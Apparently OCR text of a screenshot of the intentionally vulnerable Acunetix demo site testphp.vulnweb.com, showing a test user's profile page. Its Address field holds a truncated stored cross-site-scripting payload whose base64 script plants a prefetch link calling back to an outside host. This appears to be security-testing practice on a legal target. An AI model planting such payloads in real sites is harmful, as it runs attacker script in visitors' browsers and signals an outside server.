 user info
Not secure
testphp.vulnweb.com/userinfo.php
Nuova cartella
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
John (test)
On this page you can visualize or edit you user information.
Name: John
Credit card number: 187111027850
E-Mail: ax76jm409@example.com
Phone number: 1234
Address: <scRipt
src="data:;base64,bD1kb2N1bWVu
dC5jcmVhdGVFbGVtZW50KCJsaW5r
Iik7bC5yZWw9InByZWZldGNoIjtsL
mhyZWY9Ii8vemRmbG1tdXUxc2Iwc
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.